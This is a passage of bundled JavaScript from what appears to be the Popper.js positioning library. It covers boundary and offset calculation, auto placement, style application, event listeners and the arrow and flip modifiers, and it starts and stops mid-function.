        var width = sizes.width || element.clientWidth || result.width;
        var height = sizes.height || element.clientHeight || result.height;

        var horizScrollbar = element.offsetWidth - width;
        var vertScrollbar = element.offsetHeight - height;

        // if an hypothetical scrollbar is detected, we must be sure it's not a `border`
        // we make this check conditional for performance reasons
        if (horizScrollbar || vertScrollbar) {
            var styles = getStyleComputedProperty(element);
            horizScrollbar -= getBordersSize(styles, 'x');
            vertScrollbar -= getBordersSize(styles, 'y');

            result.width -= horizScrollbar;
            result.height -= vertScrollbar;
        }

        return getClientRect(result);
    }

    function getOffsetRectRelativeToArbitraryNode(children, parent) {
        var fixedPosition = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

        var isIE10 = isIE(10);
        var isHTML = parent.nodeName === 'HTML';
        var childrenRect = getBoundingClientRect(children);
        var parentRect = getBoundingClientRect(parent);
        var scrollParent = getScrollParent(children);

        var styles = getStyleComputedProperty(parent);
        var borderTopWidth = parseFloat(styles.borderTopWidth);
        var borderLeftWidth = parseFloat(styles.borderLeftWidth);

        // In cases where the parent is fixed, we must ignore negative scroll in offset calc
        if (fixedPosition && isHTML) {
            parentRect.top = Math.max(parentRect.top, 0);
            parentRect.left = Math.max(parentRect.left, 0);
        }
        var offsets = getClientRect({
            top: childrenRect.top - parentRect.top - borderTopWidth,
            left: childrenRect.left - parentRect.left - borderLeftWidth,
            width: childrenRect.width,
            height: childrenRect.height
        });
        offsets.marginTop = 0;
        offsets.marginLeft = 0;

        // Subtract margins of documentElement in case it's being used as parent
        // we do this only on HTML because it's the only element that behaves
        // differently when margins are applied to it. The margins are included in
        // the box of the documentElement, in the other cases not.
        if (!isIE10 && isHTML) {
            var marginTop = parseFloat(styles.marginTop);
            var marginLeft = parseFloat(styles.marginLeft);

            offsets.top -= borderTopWidth - marginTop;
            offsets.bottom -= borderTopWidth - marginTop;
            offsets.left -= borderLeftWidth - marginLeft;
            offsets.right -= borderLeftWidth - marginLeft;

            // Attach marginTop and marginLeft because in some circumstances we may need them
            offsets.marginTop = marginTop;
            offsets.marginLeft = marginLeft;
        }

        if (isIE10 && !fixedPosition ? parent.contains(scrollParent) : parent === scrollParent && scrollParent.nodeName !== 'BODY') {
            offsets = includeScroll(offsets, parent);
        }

        return offsets;
    }

    function getViewportOffsetRectRelativeToArtbitraryNode(element) {
        var excludeScroll = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

        var html = element.ownerDocument.documentElement;
        var relativeOffset = getOffsetRectRelativeToArbitraryNode(element, html);
        var width = Math.max(html.clientWidth, window.innerWidth || 0);
        var height = Math.max(html.clientHeight, window.innerHeight || 0);

        var scrollTop = !excludeScroll ? getScroll(html) : 0;
        var scrollLeft = !excludeScroll ? getScroll(html, 'left') : 0;

        var offset = {
            top: scrollTop - relativeOffset.top + relativeOffset.marginTop,
            left: scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
            width: width,
            height: height
        };

        return getClientRect(offset);
    }

    /**
     * Check if the given element is fixed or is inside a fixed parent
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @argument {Element} customContainer
     * @returns {Boolean} answer to "isFixed?"
     */
    function isFixed(element) {
        var nodeName = element.nodeName;
        if (nodeName === 'BODY' || nodeName === 'HTML') {
            return false;
        }
        if (getStyleComputedProperty(element, 'position') === 'fixed') {
            return true;
        }
        var parentNode = getParentNode(element);
        if (!parentNode) {
            return false;
        }
        return isFixed(parentNode);
    }

    /**
     * Finds the first parent of an element that has a transformed property defined
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @returns {Element} first transformed parent or documentElement
     */

    function getFixedPositionOffsetParent(element) {
        // This check is needed to avoid errors in case one of the elements isn't defined for any reason
        if (!element || !element.parentElement || isIE()) {
            return document.documentElement;
        }
        var el = element.parentElement;
        while (el && getStyleComputedProperty(el, 'transform') === 'none') {
            el = el.parentElement;
        }
        return el || document.documentElement;
    }

    /**
     * Computed the boundaries limits and return them
     * @method
     * @memberof Popper.Utils
     * @param {HTMLElement} popper
     * @param {HTMLElement} reference
     * @param {number} padding
     * @param {HTMLElement} boundariesElement - Element used to define the boundaries
     * @param {Boolean} fixedPosition - Is in fixed position mode
     * @returns {Object} Coordinates of the boundaries
     */
    function getBoundaries(popper, reference, padding, boundariesElement) {
        var fixedPosition = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : false;

        // NOTE: 1 DOM access here

        var boundaries = { top: 0, left: 0 };
        var offsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));

        // Handle viewport case
        if (boundariesElement === 'viewport') {
            boundaries = getViewportOffsetRectRelativeToArtbitraryNode(offsetParent, fixedPosition);
        } else {
            // Handle other cases based on DOM element used as boundaries
            var boundariesNode = void 0;
            if (boundariesElement === 'scrollParent') {
                boundariesNode = getScrollParent(getParentNode(reference));
                if (boundariesNode.nodeName === 'BODY') {
                    boundariesNode = popper.ownerDocument.documentElement;
                }
            } else if (boundariesElement === 'window') {
                boundariesNode = popper.ownerDocument.documentElement;
            } else {
                boundariesNode = boundariesElement;
            }

            var offsets = getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent, fixedPosition);

            // In case of HTML, we need a different computation
            if (boundariesNode.nodeName === 'HTML' && !isFixed(offsetParent)) {
                var _getWindowSizes = getWindowSizes(popper.ownerDocument),
                    height = _getWindowSizes.height,
                    width = _getWindowSizes.width;

                boundaries.top += offsets.top - offsets.marginTop;
                boundaries.bottom = height + offsets.top;
                boundaries.left += offsets.left - offsets.marginLeft;
                boundaries.right = width + offsets.left;
            } else {
                // for all the other DOM elements, this one is good
                boundaries = offsets;
            }
        }

        // Add paddings
        padding = padding || 0;
        var isPaddingNumber = typeof padding === 'number';
        boundaries.left += isPaddingNumber ? padding : padding.left || 0;
        boundaries.top += isPaddingNumber ? padding : padding.top || 0;
        boundaries.right -= isPaddingNumber ? padding : padding.right || 0;
        boundaries.bottom -= isPaddingNumber ? padding : padding.bottom || 0;

        return boundaries;
    }

    function getArea(_ref) {
        var width = _ref.width,
            height = _ref.height;

        return width * height;
    }

    /**
     * Utility used to transform the `auto` placement to the placement with more
     * available space.
     * @method
     * @memberof Popper.Utils
     * @argument {Object} data - The data object generated by update method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement) {
        var padding = arguments.length > 5 && arguments[5] !== undefined ? arguments[5] : 0;

        if (placement.indexOf('auto') === -1) {
            return placement;
        }

        var boundaries = getBoundaries(popper, reference, padding, boundariesElement);

        var rects = {
            top: {
                width: boundaries.width,
                height: refRect.top - boundaries.top
            },
            right: {
                width: boundaries.right - refRect.right,
                height: boundaries.height
            },
            bottom: {
                width: boundaries.width,
                height: boundaries.bottom - refRect.bottom
            },
            left: {
                width: refRect.left - boundaries.left,
                height: boundaries.height
            }
        };

        var sortedAreas = Object.keys(rects).map(function (key) {
            return _extends$1({
                key: key
            }, rects[key], {
                area: getArea(rects[key])
            });
        }).sort(function (a, b) {
            return b.area - a.area;
        });

        var filteredAreas = sortedAreas.filter(function (_ref2) {
            var width = _ref2.width,
                height = _ref2.height;
            return width >= popper.clientWidth && height >= popper.clientHeight;
        });

        var computedPlacement = filteredAreas.length > 0 ? filteredAreas[0].key : sortedAreas[0].key;

        var variation = placement.split('-')[1];

        return computedPlacement + (variation ? '-' + variation : '');
    }

    /**
     * Get offsets to the reference element
     * @method
     * @memberof Popper.Utils
     * @param {Object} state
     * @param {Element} popper - the popper element
     * @param {Element} reference - the reference element (the popper will be relative to this)
     * @param {Element} fixedPosition - is in fixed position mode
     * @returns {Object} An object containing the offsets which will be applied to the popper
     */
    function getReferenceOffsets(state, popper, reference) {
        var fixedPosition = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : null;

        var commonOffsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));
        return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent, fixedPosition);
    }

    /**
     * Get the outer sizes of the given element (offset size + margins)
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element
     * @returns {Object} object containing width and height properties
     */
    function getOuterSizes(element) {
        var window = element.ownerDocument.defaultView;
        var styles = window.getComputedStyle(element);
        var x = parseFloat(styles.marginTop || 0) + parseFloat(styles.marginBottom || 0);
        var y = parseFloat(styles.marginLeft || 0) + parseFloat(styles.marginRight || 0);
        var result = {
            width: element.offsetWidth + y,
            height: element.offsetHeight + x
        };
        return result;
    }

    /**
     * Get the opposite placement of the given one
     * @method
     * @memberof Popper.Utils
     * @argument {String} placement
     * @returns {String} flipped placement
     */
    function getOppositePlacement(placement) {
        var hash = { left: 'right', right: 'left', bottom: 'top', top: 'bottom' };
        return placement.replace(/left|right|bottom|top/g, function (matched) {
            return hash[matched];
        });
    }

    /**
     * Get offsets to the popper
     * @method
     * @memberof Popper.Utils
     * @param {Object} position - CSS position the Popper will get applied
     * @param {HTMLElement} popper - the popper element
     * @param {Object} referenceOffsets - the reference offsets (the popper will be relative to this)
     * @param {String} placement - one of the valid placement options
     * @returns {Object} popperOffsets - An object containing the offsets which will be applied to the popper
     */
    function getPopperOffsets(popper, referenceOffsets, placement) {
        placement = placement.split('-')[0];

        // Get popper node sizes
        var popperRect = getOuterSizes(popper);

        // Add position, width and height to our offsets object
        var popperOffsets = {
            width: popperRect.width,
            height: popperRect.height
        };

        // depending by the popper placement we have to compute its offsets slightly differently
        var isHoriz = ['right', 'left'].indexOf(placement) !== -1;
        var mainSide = isHoriz ? 'top' : 'left';
        var secondarySide = isHoriz ? 'left' : 'top';
        var measurement = isHoriz ? 'height' : 'width';
        var secondaryMeasurement = !isHoriz ? 'height' : 'width';

        popperOffsets[mainSide] = referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
        if (placement === secondarySide) {
            popperOffsets[secondarySide] = referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
        } else {
            popperOffsets[secondarySide] = referenceOffsets[getOppositePlacement(secondarySide)];
        }

        return popperOffsets;
    }

    /**
     * Mimics the `find` method of Array
     * @method
     * @memberof Popper.Utils
     * @argument {Array} arr
     * @argument prop
     * @argument value
     * @returns index or -1
     */
    function find(arr, check) {
        // use native find if supported
        if (Array.prototype.find) {
            return arr.find(check);
        }

        // use `filter` to obtain the same behavior of `find`
        return arr.filter(check)[0];
    }

    /**
     * Return the index of the matching object
     * @method
     * @memberof Popper.Utils
     * @argument {Array} arr
     * @argument prop
     * @argument value
     * @returns index or -1
     */
    function findIndex(arr, prop, value) {
        // use native findIndex if supported
        if (Array.prototype.findIndex) {
            return arr.findIndex(function (cur) {
                return cur[prop] === value;
            });
        }

        // use `find` + `indexOf` if `findIndex` isn't supported
        var match = find(arr, function (obj) {
            return obj[prop] === value;
        });
        return arr.indexOf(match);
    }

    /**
     * Loop trough the list of modifiers and run them in order,
     * each of them will then edit the data object.
     * @method
     * @memberof Popper.Utils
     * @param {dataObject} data
     * @param {Array} modifiers
     * @param {String} ends - Optional modifier name used as stopper
     * @returns {dataObject}
     */
    function runModifiers(modifiers, data, ends) {
        var modifiersToRun = ends === undefined ? modifiers : modifiers.slice(0, findIndex(modifiers, 'name', ends));

        modifiersToRun.forEach(function (modifier) {
            if (modifier['function']) {
                // eslint-disable-line dot-notation
                console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
            }
            var fn = modifier['function'] || modifier.fn; // eslint-disable-line dot-notation
            if (modifier.enabled && isFunction(fn)) {
                // Add properties to offsets to make them a complete clientRect object
                // we do this before each modifier to make sure the previous one doesn't
                // mess with these values
                data.offsets.popper = getClientRect(data.offsets.popper);
                data.offsets.reference = getClientRect(data.offsets.reference);

                data = fn(data, modifier);
            }
        });

        return data;
    }

    /**
     * Updates the position of the popper, computing the new offsets and applying
     * the new style.<br />
     * Prefer `scheduleUpdate` over `update` because of performance reasons.
     * @method
     * @memberof Popper
     */
    function update() {
        // if popper is destroyed, don't perform any further update
        if (this.state.isDestroyed) {
            return;
        }

        var data = {
            instance: this,
            styles: {},
            arrowStyles: {},
            attributes: {},
            flipped: false,
            offsets: {}
        };

        // compute reference element offsets
        data.offsets.reference = getReferenceOffsets(this.state, this.popper, this.reference, this.options.positionFixed);

        // compute auto placement, store placement inside the data object,
        // modifiers will be able to edit `placement` if needed
        // and refer to originalPlacement to know the original value
        data.placement = computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);

        // store the computed placement inside `originalPlacement`
        data.originalPlacement = data.placement;

        data.positionFixed = this.options.positionFixed;

        // compute the popper offsets
        data.offsets.popper = getPopperOffsets(this.popper, data.offsets.reference, data.placement);

        data.offsets.popper.position = this.options.positionFixed ? 'fixed' : 'absolute';

        // run the modifiers
        data = runModifiers(this.modifiers, data);

        // the first `update` will call `onCreate` callback
        // the other ones will call `onUpdate` callback
        if (!this.state.isCreated) {
            this.state.isCreated = true;
            this.options.onCreate(data);
        } else {
            this.options.onUpdate(data);
        }
    }

    /**
     * Helper used to know if the given modifier is enabled.
     * @method
     * @memberof Popper.Utils
     * @returns {Boolean}
     */
    function isModifierEnabled(modifiers, modifierName) {
        return modifiers.some(function (_ref) {
            var name = _ref.name,
                enabled = _ref.enabled;
            return enabled && name === modifierName;
        });
    }

    /**
     * Get the prefixed supported property name
     * @method
     * @memberof Popper.Utils
     * @argument {String} property (camelCase)
     * @returns {String} prefixed property (camelCase or PascalCase, depending on the vendor prefix)
     */
    function getSupportedPropertyName(property) {
        var prefixes = [false, 'ms', 'Webkit', 'Moz', 'O'];
        var upperProp = property.charAt(0).toUpperCase() + property.slice(1);

        for (var i = 0; i < prefixes.length; i++) {
            var prefix = prefixes[i];
            var toCheck = prefix ? '' + prefix + upperProp : property;
            if (typeof document.body.style[toCheck] !== 'undefined') {
                return toCheck;
            }
        }
        return null;
    }

    /**
     * Destroys the popper.
     * @method
     * @memberof Popper
     */
    function destroy() {
        this.state.isDestroyed = true;

        // touch DOM only if `applyStyle` modifier is enabled
        if (isModifierEnabled(this.modifiers, 'applyStyle')) {
            this.popper.removeAttribute('x-placement');
            this.popper.style.position = '';
            this.popper.style.top = '';
            this.popper.style.left = '';
            this.popper.style.right = '';
            this.popper.style.bottom = '';
            this.popper.style.willChange = '';
            this.popper.style[getSupportedPropertyName('transform')] = '';
        }

        this.disableEventListeners();

        // remove the popper if user explicitly asked for the deletion on destroy
        // do not use `remove` because IE11 doesn't support it
        if (this.options.removeOnDestroy) {
            this.popper.parentNode.removeChild(this.popper);
        }
        return this;
    }

    /**
     * Get the window associated with the element
     * @argument {Element} element
     * @returns {Window}
     */
    function getWindow(element) {
        var ownerDocument = element.ownerDocument;
        return ownerDocument ? ownerDocument.defaultView : window;
    }

    function attachToScrollParents(scrollParent, event, callback, scrollParents) {
        var isBody = scrollParent.nodeName === 'BODY';
        var target = isBody ? scrollParent.ownerDocument.defaultView : scrollParent;
        target.addEventListener(event, callback, { passive: true });

        if (!isBody) {
            attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
        }
        scrollParents.push(target);
    }

    /**
     * Setup needed event listeners used to update the popper position
     * @method
     * @memberof Popper.Utils
     * @private
     */
    function setupEventListeners(reference, options, state, updateBound) {
        // Resize event listener on window
        state.updateBound = updateBound;
        getWindow(reference).addEventListener('resize', state.updateBound, { passive: true });

        // Scroll event listener on scroll parents
        var scrollElement = getScrollParent(reference);
        attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
        state.scrollElement = scrollElement;
        state.eventsEnabled = true;

        return state;
    }

    /**
     * It will add resize/scroll events and start recalculating
     * position of the popper element when they are triggered.
     * @method
     * @memberof Popper
     */
    function enableEventListeners() {
        if (!this.state.eventsEnabled) {
            this.state = setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
        }
    }

    /**
     * Remove event listeners used to update the popper position
     * @method
     * @memberof Popper.Utils
     * @private
     */
    function removeEventListeners(reference, state) {
        // Remove resize event listener on window
        getWindow(reference).removeEventListener('resize', state.updateBound);

        // Remove scroll event listener on scroll parents
        state.scrollParents.forEach(function (target) {
            target.removeEventListener('scroll', state.updateBound);
        });

        // Reset state
        state.updateBound = null;
        state.scrollParents = [];
        state.scrollElement = null;
        state.eventsEnabled = false;
        return state;
    }

    /**
     * It will remove resize/scroll events and won't recalculate popper position
     * when they are triggered. It also won't trigger `onUpdate` callback anymore,
     * unless you call `update` method manually.
     * @method
     * @memberof Popper
     */
    function disableEventListeners() {
        if (this.state.eventsEnabled) {
            cancelAnimationFrame(this.scheduleUpdate);
            this.state = removeEventListeners(this.reference, this.state);
        }
    }

    /**
     * Tells if a given input is a number
     * @method
     * @memberof Popper.Utils
     * @param {*} input to check
     * @return {Boolean}
     */
    function isNumeric(n) {
        return n !== '' && !isNaN(parseFloat(n)) && isFinite(n);
    }

    /**
     * Set the style to the given popper
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element - Element to apply the style to
     * @argument {Object} styles
     * Object with a list of properties and values which will be applied to the element
     */
    function setStyles(element, styles) {
        Object.keys(styles).forEach(function (prop) {
            var unit = '';
            // add unit if the value is numeric and is one of the following
            if (['width', 'height', 'top', 'right', 'bottom', 'left'].indexOf(prop) !== -1 && isNumeric(styles[prop])) {
                unit = 'px';
            }
            element.style[prop] = styles[prop] + unit;
        });
    }

    /**
     * Set the attributes to the given popper
     * @method
     * @memberof Popper.Utils
     * @argument {Element} element - Element to apply the attributes to
     * @argument {Object} styles
     * Object with a list of properties and values which will be applied to the element
     */
    function setAttributes(element, attributes) {
        Object.keys(attributes).forEach(function (prop) {
            var value = attributes[prop];
            if (value !== false) {
                element.setAttribute(prop, attributes[prop]);
            } else {
                element.removeAttribute(prop);
            }
        });
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by `update` method
     * @argument {Object} data.styles - List of style properties - values to apply to popper element
     * @argument {Object} data.attributes - List of attribute properties - values to apply to popper element
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The same data object
     */
    function applyStyle(data) {
        // any property present in `data.styles` will be applied to the popper,
        // in this way we can make the 3rd party modifiers add custom styles to it
        // Be aware, modifiers could override the properties defined in the previous
        // lines of this modifier!
        setStyles(data.instance.popper, data.styles);

        // any property present in `data.attributes` will be applied to the popper,
        // they will be set as HTML attributes of the element
        setAttributes(data.instance.popper, data.attributes);

        // if arrowElement is defined and arrowStyles has some properties
        if (data.arrowElement && Object.keys(data.arrowStyles).length) {
            setStyles(data.arrowElement, data.arrowStyles);
        }

        return data;
    }

    /**
     * Set the x-placement attribute before everything else because it could be used
     * to add margins to the popper margins needs to be calculated to get the
     * correct popper offsets.
     * @method
     * @memberof Popper.modifiers
     * @param {HTMLElement} reference - The reference element used to position the popper
     * @param {HTMLElement} popper - The HTML element used as popper
     * @param {Object} options - Popper.js options
     */
    function applyStyleOnLoad(reference, popper, options, modifierOptions, state) {
        // compute reference element offsets
        var referenceOffsets = getReferenceOffsets(state, popper, reference, options.positionFixed);

        // compute auto placement, store placement inside the data object,
        // modifiers will be able to edit `placement` if needed
        // and refer to originalPlacement to know the original value
        var placement = computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);

        popper.setAttribute('x-placement', placement);

        // Apply `position` to popper before anything else because
        // without the position applied we can't guarantee correct computations
        setStyles(popper, { position: options.positionFixed ? 'fixed' : 'absolute' });

        return options;
    }

    /**
     * @function
     * @memberof Popper.Utils
     * @argument {Object} data - The data object generated by `update` method
     * @argument {Boolean} shouldRound - If the offsets should be rounded at all
     * @returns {Object} The popper's position offsets rounded
     *
     * The tale of pixel-perfect positioning. It's still not 100% perfect, but as
     * good as it can be within reason.
     * Discussion here: https://github.com/FezVrasta/popper.js/pull/715
     *
     * Low DPI screens cause a popper to be blurry if not using full pixels (Safari
     * as well on High DPI screens).
     *
     * Firefox prefers no rounding for positioning and does not have blurriness on
     * high DPI screens.
     *
     * Only horizontal placement and left/right values need to be considered.
     */
    function getRoundedOffsets(data, shouldRound) {
        var _data$offsets = data.offsets,
            popper = _data$offsets.popper,
            reference = _data$offsets.reference;
        var round = Math.round,
            floor = Math.floor;

        var noRound = function noRound(v) {
            return v;
        };

        var referenceWidth = round(reference.width);
        var popperWidth = round(popper.width);

        var isVertical = ['left', 'right'].indexOf(data.placement) !== -1;
        var isVariation = data.placement.indexOf('-') !== -1;
        var sameWidthParity = referenceWidth % 2 === popperWidth % 2;
        var bothOddWidth = referenceWidth % 2 === 1 && popperWidth % 2 === 1;

        var horizontalToInteger = !shouldRound ? noRound : isVertical || isVariation || sameWidthParity ? round : floor;
        var verticalToInteger = !shouldRound ? noRound : round;

        return {
            left: horizontalToInteger(bothOddWidth && !isVariation && shouldRound ? popper.left - 1 : popper.left),
            top: verticalToInteger(popper.top),
            bottom: verticalToInteger(popper.bottom),
            right: horizontalToInteger(popper.right)
        };
    }

    var isFirefox = isBrowser && /Firefox/i.test(navigator.userAgent);

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by `update` method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function computeStyle(data, options) {
        var x = options.x,
            y = options.y;
        var popper = data.offsets.popper;

        // Remove this legacy support in Popper.js v2

        var legacyGpuAccelerationOption = find(data.instance.modifiers, function (modifier) {
            return modifier.name === 'applyStyle';
        }).gpuAcceleration;
        if (legacyGpuAccelerationOption !== undefined) {
            console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
        }
        var gpuAcceleration = legacyGpuAccelerationOption !== undefined ? legacyGpuAccelerationOption : options.gpuAcceleration;

        var offsetParent = getOffsetParent(data.instance.popper);
        var offsetParentRect = getBoundingClientRect(offsetParent);

        // Styles
        var styles = {
            position: popper.position
        };

        var offsets = getRoundedOffsets(data, window.devicePixelRatio < 2 || !isFirefox);

        var sideA = x === 'bottom' ? 'top' : 'bottom';
        var sideB = y === 'right' ? 'left' : 'right';

        // if gpuAcceleration is set to `true` and transform is supported,
        //  we use `translate3d` to apply the position to the popper we
        // automatically use the supported prefixed version if needed
        var prefixedProperty = getSupportedPropertyName('transform');

        // now, let's make a step back and look at this code closely (wtf?)
        // If the content of the popper grows once it's been positioned, it
        // may happen that the popper gets misplaced because of the new content
        // overflowing its reference element
        // To avoid this problem, we provide two options (x and y), which allow
        // the consumer to define the offset origin.
        // If we position a popper on top of a reference element, we can set
        // `x` to `top` to make the popper grow towards its top instead of
        // its bottom.
        var left = void 0,
            top = void 0;
        if (sideA === 'bottom') {
            // when offsetParent is <html> the positioning is relative to the bottom of the screen (excluding the scrollbar)
            // and not the bottom of the html element
            if (offsetParent.nodeName === 'HTML') {
                top = -offsetParent.clientHeight + offsets.bottom;
            } else {
                top = -offsetParentRect.height + offsets.bottom;
            }
        } else {
            top = offsets.top;
        }
        if (sideB === 'right') {
            if (offsetParent.nodeName === 'HTML') {
                left = -offsetParent.clientWidth + offsets.right;
            } else {
                left = -offsetParentRect.width + offsets.right;
            }
        } else {
            left = offsets.left;
        }
        if (gpuAcceleration && prefixedProperty) {
            styles[prefixedProperty] = 'translate3d(' + left + 'px, ' + top + 'px, 0)';
            styles[sideA] = 0;
            styles[sideB] = 0;
            styles.willChange = 'transform';
        } else {
            // othwerise, we use the standard `top`, `left`, `bottom` and `right` properties
            var invertTop = sideA === 'bottom' ? -1 : 1;
            var invertLeft = sideB === 'right' ? -1 : 1;
            styles[sideA] = top * invertTop;
            styles[sideB] = left * invertLeft;
            styles.willChange = sideA + ', ' + sideB;
        }

        // Attributes
        var attributes = {
            'x-placement': data.placement
        };

        // Update `data` attributes, styles and arrowStyles
        data.attributes = _extends$1({}, attributes, data.attributes);
        data.styles = _extends$1({}, styles, data.styles);
        data.arrowStyles = _extends$1({}, data.offsets.arrow, data.arrowStyles);

        return data;
    }

    /**
     * Helper used to know if the given modifier depends from another one.<br />
     * It checks if the needed modifier is listed and enabled.
     * @method
     * @memberof Popper.Utils
     * @param {Array} modifiers - list of modifiers
     * @param {String} requestingName - name of requesting modifier
     * @param {String} requestedName - name of requested modifier
     * @returns {Boolean}
     */
    function isModifierRequired(modifiers, requestingName, requestedName) {
        var requesting = find(modifiers, function (_ref) {
            var name = _ref.name;
            return name === requestingName;
        });

        var isRequired = !!requesting && modifiers.some(function (modifier) {
            return modifier.name === requestedName && modifier.enabled && modifier.order < requesting.order;
        });

        if (!isRequired) {
            var _requesting = '`' + requestingName + '`';
            var requested = '`' + requestedName + '`';
            console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
        }
        return isRequired;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by update method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function arrow(data, options) {
        var _data$offsets$arrow;

        // arrow depends on keepTogether in order to work
        if (!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')) {
            return data;
        }

        var arrowElement = options.element;

        // if arrowElement is a string, suppose it's a CSS selector
        if (typeof arrowElement === 'string') {
            arrowElement = data.instance.popper.querySelector(arrowElement);

            // if arrowElement is not found, don't run the modifier
            if (!arrowElement) {
                return data;
            }
        } else {
            // if the arrowElement isn't a query selector we must check that the
            // provided DOM node is child of its popper node
            if (!data.instance.popper.contains(arrowElement)) {
                console.warn('WARNING: `arrow.element` must be child of its popper element!');
                return data;
            }
        }

        var placement = data.placement.split('-')[0];
        var _data$offsets = data.offsets,
            popper = _data$offsets.popper,
            reference = _data$offsets.reference;

        var isVertical = ['left', 'right'].indexOf(placement) !== -1;

        var len = isVertical ? 'height' : 'width';
        var sideCapitalized = isVertical ? 'Top' : 'Left';
        var side = sideCapitalized.toLowerCase();
        var altSide = isVertical ? 'left' : 'top';
        var opSide = isVertical ? 'bottom' : 'right';
        var arrowElementSize = getOuterSizes(arrowElement)[len];

        //
        // extends keepTogether behavior making sure the popper and its
        // reference have enough pixels in conjunction
        //

        // top/left side
        if (reference[opSide] - arrowElementSize < popper[side]) {
            data.offsets.popper[side] -= popper[side] - (reference[opSide] - arrowElementSize);
        }
        // bottom/right side
        if (reference[side] + arrowElementSize > popper[opSide]) {
            data.offsets.popper[side] += reference[side] + arrowElementSize - popper[opSide];
        }
        data.offsets.popper = getClientRect(data.offsets.popper);

        // compute center of the popper
        var center = reference[side] + reference[len] / 2 - arrowElementSize / 2;

        // Compute the sideValue using the updated popper offsets
        // take popper margin in account because we don't have this info available
        var css = getStyleComputedProperty(data.instance.popper);
        var popperMarginSide = parseFloat(css['margin' + sideCapitalized]);
        var popperBorderSide = parseFloat(css['border' + sideCapitalized + 'Width']);
        var sideValue = center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;

        // prevent arrowElement from being placed not contiguously to its popper
        sideValue = Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);

        data.arrowElement = arrowElement;
        data.offsets.arrow = (_data$offsets$arrow = {}, defineProperty(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);

        return data;
    }

    /**
     * Get the opposite placement variation of the given one
     * @method
     * @memberof Popper.Utils
     * @argument {String} placement variation
     * @returns {String} flipped placement variation
     */
    function getOppositeVariation(variation) {
        if (variation === 'end') {
            return 'start';
        } else if (variation === 'start') {
            return 'end';
        }
        return variation;
    }

    /**
     * List of accepted placements to use as values of the `placement` option.<br />
     * Valid placements are:
     * - `auto`
     * - `top`
     * - `right`
     * - `bottom`
     * - `left`
     *
     * Each placement can have a variation from this list:
     * - `-start`
     * - `-end`
     *
     * Variations are interpreted easily if you think of them as the left to right
     * written languages. Horizontally (`top` and `bottom`), `start` is left and `end`
     * is right.<br />
     * Vertically (`left` and `right`), `start` is top and `end` is bottom.
     *
     * Some valid examples are:
     * - `top-end` (on top of reference, right aligned)
     * - `right-start` (on right of reference, top aligned)
     * - `bottom` (on bottom, centered)
     * - `auto-end` (on the side with more space available, alignment depends by placement)
     *
     * @static
     * @type {Array}
     * @enum {String}
     * @readonly
     * @method placements
     * @memberof Popper
     */
    var placements = ['auto-start', 'auto', 'auto-end', 'top-start', 'top', 'top-end', 'right-start', 'right', 'right-end', 'bottom-end', 'bottom', 'bottom-start', 'left-end', 'left', 'left-start'];

    // Get rid of `auto` `auto-start` and `auto-end`
    var validPlacements = placements.slice(3);

    /**
     * Given an initial placement, returns all the subsequent placements
     * clockwise (or counter-clockwise).
     *
     * @method
     * @memberof Popper.Utils
     * @argument {String} placement - A valid placement (it accepts variations)
     * @argument {Boolean} counter - Set to true to walk the placements counterclockwise
     * @returns {Array} placements including their variations
     */
    function clockwise(placement) {
        var counter = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

        var index = validPlacements.indexOf(placement);
        var arr = validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
        return counter ? arr.reverse() : arr;
    }

    var BEHAVIORS = {
        FLIP: 'flip',
        CLOCKWISE: 'clockwise',
        COUNTERCLOCKWISE: 'counterclockwise'
    };

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by update method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function flip(data, options) {
        // if `inner` modifier is enabled, we can't use the `flip` modifier
        if (isModifierEnabled(data.instance.modifiers, 'inner')) {
            return data;
        }

        if (data.flipped && data.placement === data.originalPlacement) {
            // seems like flip is trying to loop, probably there's not enough space on any of the flippable sides
            return data;
        }

